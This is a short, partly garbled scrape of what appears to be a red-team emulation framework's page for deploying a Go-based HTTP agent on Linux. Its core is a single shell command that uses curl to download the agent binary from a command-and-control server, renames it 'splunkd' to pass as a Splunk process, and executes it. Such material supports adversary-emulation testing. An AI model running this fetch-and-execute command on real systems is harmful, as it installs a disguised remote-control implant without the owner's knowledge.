 54ndc47: A GoLang agent which communicates through the HTTP cont
linux
** Variations of the deployment command will be shown for each supported operating system
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > splunkd;chmod +x splunkd;./splunkd
-server $server -group red -v
Deploy as a blue-team agent instead of red (sh)